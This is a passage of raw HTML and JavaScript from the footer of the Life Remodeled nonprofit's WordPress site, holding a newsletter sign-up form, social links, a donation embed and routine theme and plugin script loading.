</div><div class="fusion-image-element " style="text-align:left;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none"><img decoding="async" width="266" height="60" alt="Recognized for Platinum Transparency 2023, Charity Navigator 4 star organization, Crain&#039;s Best Managed Non-Profit Finalist 2022" title="footer-logos-update" src="https://liferemodeled.org/wp-content/uploads/2024/08/footer-logos-update-1.png" data-orig-src="https://liferemodeled.org/wp-content/uploads/2024/08/footer-logos-update-1.png" class="lazyload img-responsive wp-image-9648" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27266%27%20height%3D%2760%27%20viewBox%3D%270%200%20266%2060%27%3E%3Crect%20width%3D%27266%27%20height%3D%2760%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://liferemodeled.org/wp-content/uploads/2024/08/footer-logos-update-1-200x45.png 200w, https://liferemodeled.org/wp-content/uploads/2024/08/footer-logos-update-1.png 266w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 266px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3" style="--awb-text-color:#ffffff;"><h6 style="color: #ffffff;">Let&#8217;s stay connected! Subscribe to our mailing list.</h6>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-4670" method="post" data-id="4670" data-name="newsletter sign-up" ><div class="mc4wp-form-fields"><input type="text" name="FNAME" placeholder="First Name" required="">
</p>
<input type="text" name="LNAME" placeholder="Last Name" required="">

</p>
<div style="display: inline;">
  <label></label>
    <input style="height: 50px !important; width: 75% !important; display: inline !important; float: left !important; border-radius: 0px !important; border:solid 3px #00A14B !important; border-right: 0 !important;" type="email" name="EMAIL" placeholder="Email Address"
    required=""> <input type="submit" value="Sign up" style="width: 23% !important; height: 50px !important; display: inline !important; float: left !important;padding: 10px 25px !important; border-radius: 0 !important; background: #396FB6 !important; border: 3px solid #00A14B !important; border-left: 0 !important; color: #ffffff;"/>
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769114481" /><input type="hidden" name="_mc4wp_form_id" value="4670" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div><div class="fusion-text fusion-text-4" style="--awb-font-size:14px;"><p><em style="color: #ffffff;">Life Remodeled is a 501(C)(3) Non-Profit Organization. Our EIN is 27-5020487.</em></p>
</div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-alignment:left;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color4);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;font-size:20px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/LifeRemodeled "></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#ffffff;font-size:20px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/liferemodeled"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:#ffffff;font-size:20px;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/LifeRemodeled"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#ffffff;font-size:20px;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/life-remodeled"></a><a class="fusion-social-network-icon fusion-tooltip fusion-flickr awb-icon-flickr" style="color:#ffffff;font-size:20px;" data-placement="top" data-title="Flickr" data-toggle="tooltip" title="Flickr" aria-label="flickr" target="_blank" rel="noopener noreferrer" href="https://www.flickr.com/photos/198403781@N08/albums"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style="color:#ffffff;font-size:20px;" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" aria-label="mail" target="_blank" rel="noopener noreferrer" href="mailto:&#105;&#110;&#102;&#111;&#064;&#108;&#105;fer&#101;modele&#100;.&#111;r&#103;"></a></div></div></div><script async src="https://liferemodeled.donordrive.com/resources/js/embed-donate.js?" data-program-id="2410-100"></script></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/liferemodeled.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://liferemodeled.org/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https://liferemodeled.org/","phone_validation_error":"Please enter a valid phone number."};
//# sourceURL=mailchimp_sf_main_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=2.0.1" id="mailchimp_sf_main_js-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" defer src="https://liferemodeled.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.14" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.14" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.14" id="fusion-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=11.1.0" id="swiper-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https://x.com/intent/post?url={URL}","text":"Share on X"},"reddit":{"source":"https://reddit.com/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https://api.whatsapp.com/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https://www.tumblr.com/share/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https://pinterest.com/pin/create/button/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https://vk.com/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.14" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=6.9" id="lazysizes-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.14" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.14" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.14" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.14" id="avada-select-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.14" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/general/avada-events.js?ver=7.11.14" id="avada-events-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://liferemodeled.org/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.11.14" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.14" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.9" id="fusion-animations-js"></script>
<script type="text/javascript" id="fusion-menu-js-extra">
/* <![CDATA[ */
var fusionMenuVars = {"mobile_submenu_open":"Open submenu of %s"};
//# sourceURL=fusion-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-menu.js?ver=3.11.14" id="fusion-menu-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/fusion-builder/assets/js/min/general/awb-mega-menu.js?ver=3.11.14" id="awb-mega-menu-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=6.9" id="fusion-button-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.9" id="awb-background-slider-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=3.11.14" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=6.9" id="fusion-title-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.9" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="awb-carousel-js-extra">
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
//# sourceURL=awb-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-carousel.js?ver=6.9" id="awb-carousel-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"766","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-container-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.11.14" id="fusion-container-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-legacy-mega-menu.js?ver=3.11.14" id="fusion-legacy-mega-menu-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.11.14" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
//# sourceURL=avada-elastic-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.11.14" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.14" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.14" id="avada-to-top-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/general/avada-custom-header.js?ver=7.11.14" id="avada-header-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.14" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.14" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"100%","typography_sensitivity":"0.02","typography_factor":"0.30","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.14" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"766","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.14" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.14" id="fusion-video-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.14" id="fusion-column-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://liferemodeled.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
